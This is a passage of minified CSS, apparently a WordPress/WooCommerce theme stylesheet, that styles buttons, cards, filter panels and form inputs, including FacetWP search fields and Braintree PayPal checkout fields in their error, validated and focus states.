.btn-orange.btn.infusion-submit{background:#f99e31;border-color:#f99e31}.btn.btn-orange:focus,.btn.btn-orange:hover{background:#f88b09;border-color:#f88b09}.btn.btn-blue,.infusion-field .btn-blue.btn.infusion-submit{background:#0984ae;border-color:#0984ae}.btn.btn-blue.btn-outline{color:#0984ae;border-color:#0984ae;background:transparent}.btn.btn-blue:focus,.btn.btn-blue:hover{color:#fff;background:#076787;border-color:#076787}.btn.btn-gray,.infusion-field .btn-gray.btn.infusion-submit{background:#666;border-color:#666}.btn.btn-gray.btn-outline{color:#666;border-color:#666;background:transparent}.btn.btn-gray:focus,.btn.btn-gray:hover{color:#fff;background:#525252;border-color:#525252}.btn-white{color:#0984ae!important;background:#fff;border-color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background:transparent}.btn-white:focus,.btn-white:hover{color:#0984ae!important;background:#f4f4f4;border-color:#f4f4f4}.btn-link{color:#0984ae!important;font-weight:400!important}.btn-link,.btn-link:focus,.btn-link:hover{background:transparent;border-color:transparent;text-decoration:none}.btn-link:focus,.btn-link:hover{color:#076787!important}.btn.btn-tiny,.infusion-field .btn-tiny.btn.infusion-submit{font-size:14px;line-height:16px;padding:6px 8px;font-weight:600}.btn.btn-xs,.infusion-field .btn-xs.btn.infusion-submit{font-size:14px;line-height:18px;padding:8px 14px;font-weight:600}.btn-group-sm>.btn,.btn.btn-sm,.infusion-field .btn-group-sm>.btn.infusion-submit,.infusion-field .btn-sm.btn.infusion-submit{font-size:14px;line-height:22px;padding:8px 12px;font-weight:600}.btn-group-lg>.btn,.btn.btn-lg,.infusion-field .btn-group-lg>.btn.infusion-submit,.infusion-field .btn-lg.btn.infusion-submit{font-size:17px;line-height:24px;padding:12px 24px}.btn-circle{width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;padding:0!important;border:none!important}.btn-circle.btn-tiny{width:30px;height:30px;line-height:30px}.btn-circle.btn-xs{width:36px;height:36px;line-height:36px}.btn-circle.btn-sm,.btn-group-sm>.btn-circle.btn,.infusion-field .btn-group-sm>.btn-circle.btn.infusion-submit{width:40px;height:40px;line-height:40px}.btn-circle.btn-lg,.btn-group-lg>.btn-circle.btn,.infusion-field .btn-group-lg>.btn-circle.btn.infusion-submit{width:50px;height:50px;line-height:50px}a{color:#1e73be;font-weight:400;text-decoration:none}a:active,a:focus,a:hover{color:#000}.btn-outline{background-color:transparent;color:inherit;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.btn-outline.active{color:#fff!important;background-color:#0a2335;border-color:#0a2335}.btn-primary.btn-outline{color:#0a2335}.btn-primary.btn-outline:hover{background-color:#0a2335}.btn-success.btn-outline{color:#5cb85c}.btn-success.btn-outline:hover{background-color:#5cb85c}.btn-info.btn-outline{color:#5bc0de}.btn-info.btn-outline:hover{background-color:#5bc0de}.btn-warning.btn-outline{color:#f0ad4e}.btn-warning.btn-outline:hover{background-color:#f0ad4e}.btn-danger.btn-outline{color:#d9534f}.btn-danger.btn-outline:hover{background-color:#d9534f}.btn-danger.btn-outline:hover,.btn-info.btn-outline:hover,.btn-primary.btn-outline:hover,.btn-success.btn-outline:hover,.btn-warning.btn-outline:hover{color:#fff}.card{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;width:100%;height:100%;background:#fff;border-radius:5px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:0 1px 2px rgba(0,0,0,.15);-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.card:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.card .card-terms{margin:10px 0}.page-template-dashboard-arch-filters .card-media--locked:after,.page-template-dashboard-arch-filters .card-media--video:after{display:none}.card-media,.card-media .card-image{display:block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:100%}.card-media .card-image{padding-bottom:56.407407%;border-radius:5px 5px 0 0;background:no-repeat 50% #dedede;background-size:cover}.card-media .card-image img{display:none;min-width:100%;opacity:0;visibility:hidden}.card-header{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.card-header .h1,.card-header .h2,.card-header .h3,.card-header .h4,.card-header .h5,.card-header .h6,.card-header h1,.card-header h2,.card-header h3,.card-header h4,.card-header h5,.card-header h6{margin:0}.card-body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.card-title{font-weight:700;margin:0 0 10px;padding-left:0!important}.card-title.h5{font-size:22px}.card-title.h4,h4.card-title{font-size:inherit}.card-title a{color:inherit;font-weight:700}.card-title a:hover{color:#1e73be}.card-description{font-size:14px;line-height:22px}.card-description a{text-decoration:underline}.card-footer{padding:0 15px 15px;background:transparent;border:0}.filters{display:none}.filters .filters-content{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #dbdbdb}@media screen and (min-width:992px){.filters{display:block!important}.filters .filters-content{margin-bottom:0;padding-bottom:0;border-bottom:none}}.filters-toggle{display:block;margin-bottom:25px}@media screen and (min-width:992px){.filters-toggle{display:none}}.facetwp-type-autocomplete{display:-webkit-flex;display:-ms-flexbox;display:flex}.facetwp-type-autocomplete input.facetwp-autocomplete{border-radius:8px 0 0 8px;width:100%}.facetwp-type-autocomplete .facetwp-autocomplete-update{background:transparent;border:1px solid #cdcdcd;border-radius:0 8px 8px 0;border-left:0}.facetwp-type-autocomplete .facetwp-autocomplete-update:hover{background:#fafafa}.facetwp-type-autocomplete .fcomplete-wrap{z-index:10}.flex-grid{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.flex-grid:after,.flex-grid:before{display:none}.flex-grid.mod-flex-items-center{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-grid.mod-flex-content-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-grid.mod-flex-content-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.flex-grid-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-grid-item{float:none;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-flex;display:-ms-flexbox;display:flex}.flex-grid-panel{height:100%;margin-bottom:0!important}.flex-grid-panel.mod-flex{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-grid-panel-inner{display:block;width:100%}label .required{color:#d9534f!important;text-decoration:none}.form-group.required label:after,.required.form-row label:after{content:"*";color:#d9534f;margin-left:4px}.form-row.woocommerce-invalid label{color:inherit!important}.input-select select,.payment_method_braintree_paypal input[type=email][type=text],.payment_method_braintree_paypal input[type=number][type=text],.payment_method_braintree_paypal input[type=password][type=text],.payment_method_braintree_paypal input[type=search][type=text],.payment_method_braintree_paypal input[type=tel][type=text],.payment_method_braintree_paypal input[type=text],.payment_method_braintree_paypal input[type=url][type=text],input.facetwp-search[type=email][type=text],input.facetwp-search[type=number][type=text],input.facetwp-search[type=password][type=text],input.facetwp-search[type=search][type=text],input.facetwp-search[type=tel][type=text],input.facetwp-search[type=text],input.facetwp-search[type=url][type=text],input[type=email].form-control,input[type=email].input-text,input[type=number].form-control,input[type=number].input-text,input[type=password].form-control,input[type=password].input-text,input[type=search].form-control,input[type=search].input-text,input[type=tel].form-control,input[type=tel].input-text,input[type=text].form-control,input[type=text].input-text,input[type=url].form-control,input[type=url].input-text,textarea.form-control,textarea.input-text{display:block;width:100%;height:50px;padding:0 16px;font-size:17px;line-height:48px;font-weight:400;color:#666;background:#fff!important;border:1px solid #dbdbdb;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:5px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.form-group.has-error .input-select select,.form-group.has-error .payment_method_braintree_paypal input[type=email][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=number][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=password][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=search][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=tel][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=text],.form-group.has-error .payment_method_braintree_paypal input[type=url][type=text],.form-group.has-error input.facetwp-search[type=email][type=text],.form-group.has-error input.facetwp-search[type=number][type=text],.form-group.has-error input.facetwp-search[type=password][type=text],.form-group.has-error input.facetwp-search[type=search][type=text],.form-group.has-error input.facetwp-search[type=tel][type=text],.form-group.has-error input.facetwp-search[type=text],.form-group.has-error input.facetwp-search[type=url][type=text],.form-group.has-error input[type=email].form-control,.form-group.has-error input[type=email].input-text,.form-group.has-error input[type=number].form-control,.form-group.has-error input[type=number].input-text,.form-group.has-error input[type=password].form-control,.form-group.has-error input[type=password].input-text,.form-group.has-error input[type=search].form-control,.form-group.has-error input[type=search].input-text,.form-group.has-error input[type=tel].form-control,.form-group.has-error input[type=tel].input-text,.form-group.has-error input[type=text].form-control,.form-group.has-error input[type=text].input-text,.form-group.has-error input[type=url].form-control,.form-group.has-error input[type=url].input-text,.form-group.has-error textarea.form-control,.form-group.has-error textarea.input-text,.form-row.woocommerce-invalid .input-select select,.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=email][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=number][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=password][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=search][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=tel][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=url][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=email][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=number][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=password][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=search][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=tel][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=text],.form-row.woocommerce-invalid input.facetwp-search[type=url][type=text],.form-row.woocommerce-invalid input[type=email].form-control,.form-row.woocommerce-invalid input[type=email].input-text,.form-row.woocommerce-invalid input[type=number].form-control,.form-row.woocommerce-invalid input[type=number].input-text,.form-row.woocommerce-invalid input[type=password].form-control,.form-row.woocommerce-invalid input[type=password].input-text,.form-row.woocommerce-invalid input[type=search].form-control,.form-row.woocommerce-invalid input[type=search].input-text,.form-row.woocommerce-invalid input[type=tel].form-control,.form-row.woocommerce-invalid input[type=tel].input-text,.form-row.woocommerce-invalid input[type=text].form-control,.form-row.woocommerce-invalid input[type=text].input-text,.form-row.woocommerce-invalid input[type=url].form-control,.form-row.woocommerce-invalid input[type=url].input-text,.form-row.woocommerce-invalid textarea.form-control,.form-row.woocommerce-invalid textarea.input-text,.has-error.form-row .input-select select,.has-error.form-row .payment_method_braintree_paypal input[type=email][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=number][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=password][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=search][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=tel][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=text],.has-error.form-row .payment_method_braintree_paypal input[type=url][type=text],.has-error.form-row input.facetwp-search[type=email][type=text],.has-error.form-row input.facetwp-search[type=number][type=text],.has-error.form-row input.facetwp-search[type=password][type=text],.has-error.form-row input.facetwp-search[type=search][type=text],.has-error.form-row input.facetwp-search[type=tel][type=text],.has-error.form-row input.facetwp-search[type=text],.has-error.form-row input.facetwp-search[type=url][type=text],.has-error.form-row input[type=email].form-control,.has-error.form-row input[type=email].input-text,.has-error.form-row input[type=number].form-control,.has-error.form-row input[type=number].input-text,.has-error.form-row input[type=password].form-control,.has-error.form-row input[type=password].input-text,.has-error.form-row input[type=search].form-control,.has-error.form-row input[type=search].input-text,.has-error.form-row input[type=tel].form-control,.has-error.form-row input[type=tel].input-text,.has-error.form-row input[type=text].form-control,.has-error.form-row input[type=text].input-text,.has-error.form-row input[type=url].form-control,.has-error.form-row input[type=url].input-text,.has-error.form-row textarea.form-control,.has-error.form-row textarea.input-text,.input-select .form-group.has-error select,.input-select .form-row.woocommerce-invalid select,.input-select .has-error.form-row select,.payment_method_braintree_paypal .form-group.has-error input[type=email][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=number][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=password][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=search][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=tel][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=text],.payment_method_braintree_paypal .form-group.has-error input[type=url][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=email][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=number][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=password][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=search][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=tel][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=url][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=email][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=number][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=password][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=search][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=tel][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=text],.payment_method_braintree_paypal .has-error.form-row input[type=url][type=text]{border-color:#d9534f!important}.form-row.woocommerce-validated .input-select select,.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=email][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=number][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=password][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=search][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=tel][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=url][type=text],.form-row.woocommerce-validated input.facetwp-search[type=email][type=text],.form-row.woocommerce-validated input.facetwp-search[type=number][type=text],.form-row.woocommerce-validated input.facetwp-search[type=password][type=text],.form-row.woocommerce-validated input.facetwp-search[type=search][type=text],.form-row.woocommerce-validated input.facetwp-search[type=tel][type=text],.form-row.woocommerce-validated input.facetwp-search[type=text],.form-row.woocommerce-validated input.facetwp-search[type=url][type=text],.form-row.woocommerce-validated input[type=email].form-control,.form-row.woocommerce-validated input[type=email].input-text,.form-row.woocommerce-validated input[type=number].form-control,.form-row.woocommerce-validated input[type=number].input-text,.form-row.woocommerce-validated input[type=password].form-control,.form-row.woocommerce-validated input[type=password].input-text,.form-row.woocommerce-validated input[type=search].form-control,.form-row.woocommerce-validated input[type=search].input-text,.form-row.woocommerce-validated input[type=tel].form-control,.form-row.woocommerce-validated input[type=tel].input-text,.form-row.woocommerce-validated input[type=text].form-control,.form-row.woocommerce-validated input[type=text].input-text,.form-row.woocommerce-validated input[type=url].form-control,.form-row.woocommerce-validated input[type=url].input-text,.form-row.woocommerce-validated textarea.form-control,.form-row.woocommerce-validated textarea.input-text,.input-select .form-row.woocommerce-validated select,.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=email][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=number][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=password][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=search][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=tel][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=url][type=text]{border-color:#dbdbdb!important}.input-select select:hover,.payment_method_braintree_paypal input[type=email]:hover[type=text],.payment_method_braintree_paypal input[type=number]:hover[type=text],.payment_method_braintree_paypal input[type=password]:hover[type=text],.payment_method_braintree_paypal input[type=search]:hover[type=text],.payment_method_braintree_paypal input[type=tel]:hover[type=text],.payment_method_braintree_paypal input[type=text]:hover,.payment_method_braintree_paypal input[type=url]:hover[type=text],input.facetwp-search[type=email]:hover[type=text],input.facetwp-search[type=number]:hover[type=text],input.facetwp-search[type=password]:hover[type=text],input.facetwp-search[type=search]:hover[type=text],input.facetwp-search[type=tel]:hover[type=text],input.facetwp-search[type=text]:hover,input.facetwp-search[type=url]:hover[type=text],input[type=email].form-control:hover,input[type=email].input-text:hover,input[type=number].form-control:hover,input[type=number].input-text:hover,input[type=password].form-control:hover,input[type=password].input-text:hover,input[type=search].form-control:hover,input[type=search].input-text:hover,input[type=tel].form-control:hover,input[type=tel].input-text:hover,input[type=text].form-control:hover,input[type=text].input-text:hover,input[type=url].form-control:hover,input[type=url].input-text:hover,textarea.form-control:hover,textarea.input-text:hover{border-color:#7e7d7e}.input-select select:focus,.payment_method_braintree_paypal input[type=email]:focus[type=text],.payment_method_braintree_paypal input[type=number]:focus[type=text],.payment_method_braintree_paypal input[type=password]:focus[type=text],.payment_method_braintree_paypal input[type=search]:focus[type=text],.payment_method_braintree_paypal input[type=tel]:focus[type=text],.payment_method_braintree_paypal input[type=text]:focus,.payment_method_braintree_paypal input[type=url]:focus[type=text],input.facetwp-search[type=email]:focus[type=text],input.facetwp-search[type=number]:focus[type=text],input.facetwp-search[type=password]:focus[type=text],input.facetwp-search[type=search]:focus[type=text],input.facetwp-search[type=tel]:focus[type=text],input.facetwp-search[type=text]:focus,input.facetwp-search[type=url]:focus[type=text],input[type=email].form-control:focus,input[type=email].input-text:focus,input[type=number].form-control:focus,input[type=number].input-text:focus,input[type=password].form-control:focus,input[type=password].input-text:focus,input[type=search].form-control:focus,input[type=search].input-text:focus,input[type=tel].form-control:focus,input[type=tel].input-text:focus,input[type=text].form-control:focus,input[type=text].input-text:focus,input[type=url].form-control:focus,input[type=url].input-text:focus,textarea.form-control:focus,textarea.input-text:focus{border-color:#1e73be}.input-select.input-lg select,.input-select.input-sm select,.input-select.input-xs select,.input-select select.input-lg,.input-select select.input-sm,.input-select select.input-xs,.payment_method_braintree_paypal input[type=email].input-lg[type=text],.payment_method_braintree_paypal input[type=email].input-sm[type=text],.payment_method_braintree_paypal input[type=email].input-xs[type=text],.payment_method_braintree_paypal input[type=number].input-lg[type=text],.payment_method_braintree_paypal input[type=number].input-sm[type=text],.payment_method_braintree_paypal input[type=number].input-xs[type=text],.payment_method_braintree_paypal input[type=password].input-lg[type=text],.payment_method_braintree_paypal input[type=password].input-sm[type=text],.payment_method_braintree_paypal input[type=password].input-xs[type=text],.payment_method_braintree_paypal input[type=search].input-lg[type=text],.payment_method_braintree_paypal input[type=search].input-sm[type=text],.payment_method_braintree_paypal input[type=search].input-xs[type=text],.payment_method_braintree_paypal input[type=tel].input-lg[type=text],.payment_method_braintree_paypal input[type=tel].input-sm[type=text],.payment_method_braintree_paypal input[type=tel].input-xs[type=text],.payment_method_braintree_paypal input[type=text].input-lg,.payment_method_braintree_paypal input[type=text].input-sm,.payment_method_braintree_paypal input[type=text].input-xs,.payment_method_braintree_paypal input[type=url].input-lg[type=text],.payment_method_braintree_paypal input[type=url].input-sm[type=text],.payment_method_braintree_paypal input[type=url].input-xs[type=text],input.facetwp-search[type=email].input-lg[type=text],input.facetwp-search[type=email].input-sm[type=text],input.facetwp-search[type=email].input-xs[type=text],input.facetwp-search[type=number].input-lg[type=text],input.facetwp-search[type=number].input-sm[type=text],input.facetwp-search[type=number].input-xs[type=text],input.facetwp-search[type=password].input-lg[type=text],input.facetwp-search[type=password].input-sm[type=text],input.facetwp-search[type=password].input-xs[type=text],input.facetwp-search[type=search].input-lg[type=text],input.facetwp-search[type=search].input-sm[type=text],input.facetwp-search[type=search].input-xs[type=text],input.facetwp-search[type=tel].input-lg[type=text],input.facetwp-search[type=tel].input-sm[type=text],input.facetwp-search[type=tel].input-xs[type=text],input.facetwp-search[type=text].input-lg,input.facetwp-search[type=text].input-sm,input.facetwp-search[type=text].input-xs,input.facetwp-search[type=url].input-lg[type=text],input.facetwp-search[type=url].input-sm[type=text],input.facetwp-search[type=url].input-xs[type=text],input[type=email].form-control.input-lg,input[type=email].form-control.input-sm,input[type=email].form-control.input-xs,input[type=email].input-text.input-lg,input[type=email].input-text.input-sm,input[type=email].input-text.input-xs,input[type=number].form-control.input-lg,input[type=number].form-control.input-sm,input[type=number].form-control.input-xs,input[type=number].input-text.input-lg,input[type=number].input-text.input-sm,input[type=number].input-text.input-xs,input[type=password].form-control.input-lg,input[type=password].form-control.input-sm,input[type=password].form-control.input-xs,input[type=password].input-text.input-lg,input[type=password].input-text.input-sm,input[type=password].input-text.input-xs,input[type=search].form-control.input-lg,input[type=search].form-control.input-sm,input[type=search].form-control.input-xs,input[type=search].input-text.input-lg,input[type=search].input-text.input-sm,input[type=search].input-text.input-xs,input[type=tel].form-control.input-lg,input[type=tel].form-control.input-sm,input[type=tel].form-control.input-xs,input[type=tel].input-text.input-lg,input[type=tel].input-text.input-sm,input[type=tel].input-text.input-xs,input[type=text].form-control.input-lg,input[type=text].form-control.input-sm,input[type=text].form-control.input-xs,input[type=text].input-text.input-lg,input[type=text].input-text.input-sm,input[type=text].input-text.input-xs,input[type=url].form-control.input-lg,input[type=url].form-control.input-sm,input[type=url].form-control.input-xs,input[type=url].input-text.input-lg,input[type=url].input-text.input-sm,input[type=url].input-text.input-xs,textarea.form-control.input-lg,textarea.form-control.input-sm,textarea.form-control.input-xs,textarea.input-text.input-lg,textarea.input-text.input-sm,textarea.input-text.input-xs{border-radius:5px}.input-select select.input-xs,.payment_method_braintree_paypal input[type=email].input-xs[type=text],.payment_method_braintree_paypal input[type=number].input-xs[type=text],.payment_method_braintree_paypal input[type=password].input-xs[type=text],.payment_method_braintree_paypal input[type=search].input-xs[type=text],.payment_method_braintree_paypal input[type=tel].input-xs[type=text],.payment_method_braintree_paypal input[type=text].input-xs,.payment_method_braintree_paypal input[type=url].input-xs[type=text],input.facetwp-search[type=email].input-xs[type=text],input.facetwp-search[type=number].input-xs[type=text],input.facetwp-search[type=password].input-xs[type=text],input.facetwp-search[type=search].input-xs[type=text],input.facetwp-search[type=tel].input-xs[type=text],input.facetwp-search[type=text].input-xs,input.facetwp-search[type=url].input-xs[type=text],input[type=email].form-control.input-xs,input[type=email].input-text.input-xs,input[type=number].form-control.input-xs,input[type=number].input-text.input-xs,input[type=password].form-control.input-xs,input[type=password].input-text.input-xs,input[type=search].form-control.input-xs,input[type=search].input-text.input-xs,input[type=tel].form-control.input-xs,input[type=tel].input-text.input-xs,input[type=text].form-control.input-xs,input[type=text].input-text.input-xs,input[type=url].form-control.input-xs,input[type=url].input-text.input-xs,textarea.form-control.input-xs,textarea.input-text.input-xs{height:36px;padding:0 12px;font-size:14px;line-height:34px}.input-select.input-sm select,.input-select.input-xs select,.input-select select.input-sm,.payment_method_braintree_paypal input[type=email].input-sm[type=text],.payment_method_braintree_paypal input[type=number].input-sm[type=text],.payment_method_braintree_paypal input[type=password].input-sm[type=text],.payment_method_braintree_paypal input[type=search].input-sm[type=text],.payment_method_braintree_paypal input[type=tel].input-sm[type=text],.payment_method_braintree_paypal input[type=text].input-sm,.payment_method_braintree_paypal input[type=url].input-sm[type=text],input.facetwp-search[type=email].input-sm[type=text],input.facetwp-search[type=number].input-sm[type=text],input.facetwp-search[type=password].input-sm[type=text],input.facetwp-search[type=search].input-sm[type=text],input.facetwp-search[type=tel].input-sm[type=text],input.facetwp-search[type=text].input-sm,input.facetwp-search[type=url].input-sm[type=text],input[type=email].form-control.input-sm,input[type=email].input-text.input-sm,input[type=number].form-control.input-sm,input[type=number].input-text.input-sm,input[type=password].form-control.input-sm,input[type=password].input-text.input-sm,input[type=search].form-control.input-sm,input[type=search].input-text.input-sm,input[type=tel].form-control.input-sm,input[type=tel].input-text.input-sm,input[type=text].form-control.input-sm,input[type=text].input-text.input-sm,input[type=url].form-control.input-sm,input[type=url].input-text.input-sm,textarea.form-control.input-sm,textarea.input-text.input-sm{height:40px;font-size:14px;line-height:38px;padding:0 12px}.input-select.input-lg select,.input-select select.input-lg,.payment_method_braintree_paypal input[type=email].input-lg[type=text],.payment_method_braintree_paypal input[type=number].input-lg[type=text],.payment_method_braintree_paypal input[type=password].input-lg[type=text],.payment_method_braintree_paypal input[type=search].input-lg[type=text],.payment_method_braintree_paypal input[type=tel].input-lg[type=text],.payment_method_braintree_paypal input[type=text].input-lg,.payment_method_braintree_paypal input[type=url].input-lg[type=text],input.facetwp-search[type=email].input-lg[type=text],input.facetwp-search[type=number].input-lg[type=text],input.facetwp-search[type=password].input-lg[type=text],input.facetwp-search[type=search].input-lg[type=text],input.facetwp-search[type=tel].input-lg[type=text],input.facetwp-search[type=text].input-lg,input.facetwp-search[type=url].input-lg[type=text],input[type=email].form-control.input-lg,input[type=email].input-text.input-lg,input[type=number].form-control.input-lg,input[type=number].input-text.input-lg,input[type=password].form-control.input-lg,input[type=password].input-text.input-lg,input[type=search].form-control.input-lg,input[type=search].input-text.input-lg,input[type=tel].form-control.input-lg,input[type=tel].input-text.input-lg,input[type=text].form-control.input-lg,input[type=text].input-text.input-lg,input[type=url].form-control.input-lg,input[type=url].input-text.input-lg,textarea.form-control.input-lg,textarea.input-text.input-lg{height:60px;padding:0 20px;font-size:17px;line-height:58px}.input-group input[type=email]:first-child,.input-group input[type=number]:first-child,.input-group input[type=password]:first-child,.input-group input[type=search]:first-child,.input-group input[type=tel]:first-child,.input-group input[type=text]:first-child,.input-group input[type=url]:first-child,.input-group textarea:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.input-select select::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=email]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=number]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=password]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=search]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=tel]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=url]::-webkit-input-placeholder,input.facetwp-search[type=text]::-webkit-input-placeholder,input.facetwp-search[type=text][type=email]::-webkit-input-placeholder,input.facetwp-search[type=text][type=number]::-webkit-input-placeholder,input.facetwp-search[type=text][type=password]::-webkit-input-placeholder,input.facetwp-search[type=text][type=search]::-webkit-input-placeholder,input.facetwp-search[type=text][type=tel]::-webkit-input-placeholder,input.facetwp-search[type=text][type=url]::-webkit-input-placeholder,input[type=email].form-control::-webkit-input-placeholder,input[type=number].form-control::-webkit-input-placeholder,input[type=password].form-control::-webkit-input-placeholder,input[type=search].form-control::-webkit-input-placeholder,input[type=tel].form-control::-webkit-input-placeholder,input[type=text].form-control::-webkit-input-placeholder,input[type=url].form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#7e7d7e}.input-select select::-moz-placeholder,.payment_method_braintree_paypal input[type=text]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=email]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=number]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=password]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=search]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=tel]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=url]::-moz-placeholder,input.facetwp-search[type=text]::-moz-placeholder,input.facetwp-search[type=text][type=email]::-moz-placeholder,input.facetwp-search[type=text][type=number]::-moz-placeholder,input.facetwp-search[type=text][type=password]::-moz-placeholder,input.facetwp-search[type=text][type=search]::-moz-placeholder,input.facetwp-search[type=text][type=tel]::-moz-placeholder,input.facetwp-search[type=text][type=url]::-moz-placeholder,input[type=email].form-control::-moz-placeholder,input[type=number].form-control::-moz-placeholder,input[type=password].form-control::-moz-placeholder,input[type=search].form-control::-moz-placeholder,input[type=tel].form-control::-moz-placeholder,input[type=text].form-control::-moz-placeholder,input[type=url].form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{color:#7e7d7e}.input-select select:-ms-input-placeholder,.payment_method_braintree_paypal input[type=email]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=number]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=password]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=search]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=tel]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=text]:-ms-input-placeholder,.payment_method_braintree_paypal 